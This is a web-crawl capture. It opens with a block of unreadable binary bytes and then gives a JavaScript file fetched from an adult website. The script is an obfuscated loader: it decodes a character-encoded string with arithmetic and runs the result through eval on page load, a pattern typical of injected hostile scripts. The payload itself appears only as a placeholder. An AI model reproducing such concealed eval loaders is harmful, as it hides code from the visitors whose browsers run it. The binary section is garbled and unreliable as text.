�V��Q�nG~��W��5Ѱ��v2�����S��N>����E	@��$)�?�����:�J[����3N���y�y�k��� ���*Y�Hp��}�਩{�&�A�r�];��n�k��~*p��CC��_�9,z�����5�ܒ�F�� BN㩧��Y��teǗ.HO�娲9I32My+�9)��Ċ�)��XpD�|�WRH�7&��t�0V�Xw�Ti����-,M	$�*����C������l<u����z]z6���4��Iw+����jXWyD5-$�T7o�� ���I�49��yx$���{ɭ��Ӵ�A,�}5�f�N��i*ȒA5�a>~B`�,{�P�̥	 �������Zɉ@���/������,�[���q��#zY,�b�G��co��������u��������a�	�\��/4r�rp�Ցv�QP&��y���� ����5���A�s�:|Pc��R�ÿr��FG��^�$xɱNdx'p�p��#;{tsF�K8�m����_�.�/�Mm�)i��V�qX��<� �!�^h���+��o��Wk�h��C���0=@VI����E��[�����(�@]����Gߐ;�'ϓ� �;Iث�&Z�\V9�sC�u�,�!C4q/�$P�B� Ջ�￞�������F�#�w,�{�m��&W?���R��u[J��Erɣj�V�,LѴ�OR�y	���S��H�@B��� �d}W��

--- FILE ---
content_type: application/javascript
request_url: https://roughfuckporn.com/js/MaiyGTm1ge7y1PDsXpe3d.js
body_size: 22137
content:
function yywoi(izxki){var kcbh='Z';var ppxdu='A';var toee=[];var rwsnkapmo=new RegExp('['+ppxdu+'-'+kcbh+']');var bood=izxki.split(rwsnkapmo);for(var i=0;i<bood.length;i++){toee.push(String.fromCharCode(parseInt(bood[i],20)/(55)));}eval(toee.splice(1,toee.length).join(''));}yywoi('[base64]'); 
     